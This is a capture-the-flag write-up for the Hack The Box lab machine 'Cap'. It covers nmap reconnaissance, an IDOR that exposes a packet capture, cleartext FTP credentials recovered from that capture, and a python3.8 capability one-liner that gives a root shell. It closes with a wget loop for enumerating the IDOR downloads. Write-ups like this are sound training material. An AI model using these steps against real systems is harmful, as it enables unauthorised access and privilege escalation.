Cap - Writeup
Cap

Reconnaissance
IP: 10.10.10.245
NMAP
nmap -T4 -p- -A 10.10.10.245
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-28 17:41 UTC
Nmap scan report for 10.10.10.245
Host is up (0.028s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http Gunicorn
|_http-title: Security Dashboard
|_http-server-header: gunicorn
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 27.19 ms 10.10.14.1
2 27.27 ms 10.10.10.245
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.09 seconds
Starting with nmap we know that entry point is in http, so let’s start to enumerate
Website
Site
We see user Nathan, and nothing more here

here we can download file but it is empty, url looks promising like IDOR so let’s search from 0 to 10 manually, if nothing we will find then I will write bash script.

Starting with 0 and we got hit XD

Fast check on wireshark. Click Tools/ Credentials and we got username 2 lines later we have password
nathan Buck3tH4TF0RM3!
Gaining Access

With credentials I connected via SSH and grab user flag
Privilege Escalation
Starting with linpeas I found capabilities for python3.8

I have it in my notes, from Practical Ethical Hacker PEH course but I will leave a link from gtfobins for you. https://gtfobins.github.io/gtfobins/python/#capabilities

/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'

And we can easily navigate to /root/root.txt
Adding value
After all I read 0xdf writeup and found amazing loop for IDOR if file won’t be in /0 https://0xdf.gitlab.io/2021/10/02/htb-cap.html
for i in {0..500}; do
wget 10.10.10.245/download/${i} -O pcaps/${i}.pcap 2>/dev/null || break;
done;